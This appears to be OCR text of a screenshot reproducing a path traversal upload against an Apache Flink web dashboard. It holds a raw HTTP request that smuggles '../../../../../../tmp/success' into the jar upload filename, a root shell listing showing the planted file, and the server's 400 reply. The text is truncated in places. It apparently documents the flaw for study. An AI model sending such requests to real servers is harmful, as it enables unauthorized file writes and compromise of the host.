 root@9b78c2db564c:/opt/flink# cd /tmp
root@9b78c2db564c:/tmp# ls
blobStore-e2b78bba-1c70-40ab-966e-9215f634c764
executionGraphStore-bb5e31b5-3738-480c-9fe0-8a6f20cd
flink--standalonesession.pid
flink-web-13414bd2-1d45-4f20-9631-b67c2b66f8c8
root@9b78c2db564c:/tmp# ls -la
total 40
drwxrwxrwt 1 root  root  4096 Jan  6 06:35 .
drwxr-xr-x 1 root  root  4096 Jan  6 06:27 ..
drwxr-xr-x 2 flink flink 4096 Jan  6 06:27 blobStore
drwxr-xr-x 2 flink flink 4096 Jan  6 06:27 execution
-rw-r--r-- 1 flink flink    2 Jan  6 06:27 flink--sta
drwxr-xr-x 4 flink flink 4096 Jan  6 06:30 flink-web
drwxr-xr-x 2 flink flink 4096 Jan  6 06:27 hsperfdata
drwxr-xr-x 2 root  root  4096 Nov 19 03:07 hsperfdata
-rw-r--r-- 1 flink flink 1179 Jan  6 06:27 jaas-2636
-rw-r--r-- 1 flink flink    7 Jan  6 06:35 success
root@9b78c2db564c:/tmp#
root@9b78c2db564c:/tmp#
root@9b78c2db564c:/tmp#
root@9b78c2db564c:/tmp#
root@9b78c2db564c:/tmp#
root@9b78c2db564c:/tmp#
root@9b78c2db564c:/tmp#
1 POST /jars/upload HTTP/1.1
2 Host: 192.168.140.128:8081
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoZ8meKnrrso89R6Y
9 Content-Length: 189
10
11 ------WebKitFormBoundaryoZ8meKnrrso89R6Y
12 Content-Disposition: form-data; name="jarfile"; filename="
../../../../../../tmp/success"
13
14 success
15 ------WebKitFormBoundaryoZ8meKnrrso89R6Y--
16
17
Search...
0 matches
Pretty
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/j
3 Access-Control-Allow-Origin
4 content-length: 6017
5
6 {
"errors":[
"org.apache.flink.runti
]
}
Search...